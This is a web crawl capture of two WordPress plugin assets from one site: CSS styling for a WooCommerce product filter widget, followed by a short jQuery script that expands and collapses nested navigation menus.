    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0
body_size: 913
content:
jQuery(function($) {

	var $netgo_navigations = $("div.netgo_navigation");
	var options = window.netgo_navigation_options;

	// hide childs on load
	$netgo_navigations.find("ul ul").hide();
	$netgo_navigations.find(".sub-menu").hide();
	
	
	// open up onstart
	//$netgo_navigations.find("li.current_page_ancestor,li.current_page_parent,li.current_page_item").find("ul:first").show();
	
	// Click on a = possibly expand, or possibly go to link
	$netgo_navigations.find("ul a").live("click", function(e, isFromLI) {

		e.stopPropagation();
		
		$this = $(this);
		var do_expand = true;
		
		// get the options for this instance
		var widget_wrapper = $this.closest("div.netgo_navigation");
		var widget_options = options[widget_wrapper.attr("id").replace("-", "")];
		
		// Grab the ul that we will expand/collapse
		var next_ul = $this.next("ul");

		// Determine if this is the parent link of a ul or not
		if (!next_ul.length) {
			// Not a parent, does not have childs. Just go to the link.
			return true;
		}
		
		
		// click on link, don't do anything unless "clickable_parent"is true, then we expand!
		// or if the click comes from an LI-element, then do not go to link, just expand
		if (widget_options.clickable_parent || isFromLI) {
			// clickable parent, so expand and don't go to link
			e.preventDefault();
		} else {
			// not clickable parent, don't expand, go to link
			do_expand = false;
		}
		
		if (do_expand) { 
			
			if ($this.next("ul").length) {
				$this.next("ul:first").slideToggle("fast", function() {
					if ( $this.find("ul:first").is(":visible") ) {
						$this.removeClass("netgo-navigation-deselected");
						$this.addClass("netgo-navigation-selected");
					} else {
						$this.removeClass("netgo-navigation-selected");
						$this.addClass("netgo-navigation-deselected");
					}
				});
				
			}

		}

	});

	// Click on li = expand, but don't go to link
	$netgo_navigations.find("ul li").live("click", function(e) { 
		
		// click the first a below this one, because that's where the action is
		e.stopPropagation();
		var $this = $(this);
		
		// Trigger click event on the link.
		// Also pass extraParameter "true" that tells the click event to just expand and not go to the link
		$this.find("a:first").trigger("click", [true]);
		
		return;

	});
});